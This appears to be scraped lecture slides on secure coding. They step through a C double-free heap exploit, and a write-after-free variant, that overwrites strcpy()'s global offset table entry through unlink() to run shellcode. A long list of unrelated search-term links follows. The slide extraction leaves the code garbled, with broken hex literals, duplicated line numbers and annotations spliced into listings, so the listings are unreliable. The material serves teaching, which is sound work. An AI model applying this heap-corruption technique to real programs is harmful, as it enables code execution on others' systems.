Double-free Exploit Code - 3 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 3. /* jump */ 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); 25. strcpy(fifth, "something"); 26. return 0; 27. } Allocating the fifth chunk causes memory to be split off from the third chunk and, as a side effect, this results in the first chunk being moved to a regular bin

Double-free Exploit Code - 4 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 3. /* jump */ 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); 25. strcpy(fifth, "something"); 26. return 0; 27. } Memory is now configured so that freeing the first chunk a second time sets up the double-free vulnerability

Double-free Exploit Code - 5 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 3. /* jump */ 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); 25. strcpy(fifth, "something"); 26. return 0; 27. } When the sixth chunk is allocated, malloc() returns a pointer to the same chunk referenced by first

Double-free Exploit Code - 6 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 3. /* jump */ 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); 25. strcpy(fifth, "something"); 26. return 0; 27. } The GOT address of the strcpy() function (minus 12) and the shellcode location are copied into this memory (lines 22 -23),

Double-free Exploit Code - 7 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 3. /* jump */ 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); 25. strcpy(fifth, "something"); 26. return 0; 27. } The same memory chunk is allocated yet again as the seventh chunk on line 24

Double-free Exploit Code - 8 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 3. /* jump */ 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); 25. strcpy(fifth, "something"); 26. return 0; 27. } when the chunk is allocated, the unlink() macro has the effect of copying the address of the shellcode into the address of the strcpy() function in the global offset table

Double-free Exploit Code - 9 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); When strcpy() is called control is 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); transferred to the shell code. 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); The shellcode jumps 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); over the first 12 bytes 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); because some of this 25. strcpy(fifth, "something"); memory is overwritten 26. return 0; by unlink 27. }

Writing to Freed Memory – Example Program l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 4. "x 90x 90x 90" 5. int main(void){ 6. int size = sizeof(shellcode); 7. void *shellcode_location; 8. void *first, *second, *third, *fourth, *fifth, *sixth; 9. shellcode_location = (void *)malloc(size); 10. strcpy(shellcode_location, shellcode); 11. first = (void *)malloc(256); 12. second = (void *)malloc(256); 13. third = (void *)malloc(256); 14. fourth = (void *)malloc(256); 15. free(first); 16. free(third); 17. fifth = (void *)malloc(128); 18. *((void **)(first+0)) = (void *)(GOT_LOCATION-12); 19. *((void **)(first+4)) = (void *)shellcode_location; 20. sixth = (void *)malloc(256); 21. strcpy(fifth, "something"); 22. return 0; 23. } write to the first chunk on lines 1819 after it has been freed on line 15.

Writing to Freed Memory l The setup is exactly the same as the doublefree exploit. l The call to malloc() replaces the address of strcpy() with the address of the shellcode and the call to strcpy() invokes the shellcode.
 Contoh selective coding
Contoh selective coding Apa itu open coding
Apa itu open coding What is this
What is this Secure coding principles and practices
Secure coding principles and practices Coding dna and non coding dna
Coding dna and non coding dna Secure coding practices in java
Secure coding practices in java History of qualitative research
History of qualitative research Cryptovariable
Cryptovariable Can we make operating systems reliable and secure
Can we make operating systems reliable and secure Secure socket layer and transport layer security
Secure socket layer and transport layer security Weakness in isolation privileges
Weakness in isolation privileges Openassess city and guilds
Openassess city and guilds City and guilds analytics
City and guilds analytics Secure socket layer and transport layer security
Secure socket layer and transport layer security Secure socket layer and transport layer security
Secure socket layer and transport layer security Secure socket layer and transport layer security
Secure socket layer and transport layer security Safe and secure environment
Safe and secure environment Design and implementation of e secure transaction
Design and implementation of e secure transaction Least privilege security design principle
Least privilege security design principle Coding and logic exam questions
Coding and logic exam questions Optometry cpt crosswalk
Optometry cpt crosswalk Each e/m code description identifies the
Each e/m code description identifies the Verification and validation
Verification and validation The harmonized commodity description and coding system
The harmonized commodity description and coding system Advantages and disadvantages of coding
Advantages and disadvantages of coding Hsi color wheel
Hsi color wheel Billing and coding
Billing and coding Information theory and neural coding
Information theory and neural coding Secure vs insecure attachment ap psychology
Secure vs insecure attachment ap psychology Azure sql advanced threat protection
Azure sql advanced threat protection Wv general summative assessment
Wv general summative assessment Secure test browser indiana
Secure test browser indiana Voltage secure email outlook plugin
Voltage secure email outlook plugin Secure underground storage
Secure underground storage Ta interface florida
Ta interface florida Secure logiq video servers
Secure logiq video servers Skl army
Skl army Securesmtp
Securesmtp Secure remote services virtual edition
Secure remote services virtual edition Ssh_msg_kexinit
Ssh_msg_kexinit Secure remote login ssh
Secure remote login ssh How to design a local area network
How to design a local area network Secure gsm
Secure gsm Set secure electronic transaction
Set secure electronic transaction Secure digital music initiative
Secure digital music initiative Secure access wa
Secure access wa Secure online photo sharing
Secure online photo sharing Nbme secure browser
Nbme secure browser Juniper srx 4200
Juniper srx 4200 Juniper advanced threat prevention
Juniper advanced threat prevention Answer financial primerica
Answer financial primerica Nh portal airast
Nh portal airast Sure secure solutions
Sure secure solutions Baa secure site michigan
Baa secure site michigan Secure device onboard
Secure device onboard Microsoft sdlc
Microsoft sdlc Lcps secure wifi password
Lcps secure wifi password Hippa secure now
Hippa secure now Jesus is my firm foundation
Jesus is my firm foundation Cmrr secure erase
Cmrr secure erase It is the art of keeping messages secure.
It is the art of keeping messages secure. Secure the scene
Secure the scene Secure access acs
Secure access acs Bomgar features
Bomgar features Safe haven vs secure base
Safe haven vs secure base Ndsa testing portal
Ndsa testing portal Proactive secure development
Proactive secure development Secure real time transport protocol
Secure real time transport protocol Secure knowledge management
Secure knowledge management Binary search in secure computation
Binary search in secure computation Aatsecureassess
Aatsecureassess Cisco auto secure
Cisco auto secure Securing frame communication in browsers
Securing frame communication in browsers Laptop secure storage
Laptop secure storage Secure socket layer adalah
Secure socket layer adalah Emc secure remote services
Emc secure remote services Securegsm
Securegsm Secure foundations
Secure foundations Secure electronic transaction
Secure electronic transaction Secure design patterns
Secure design patterns


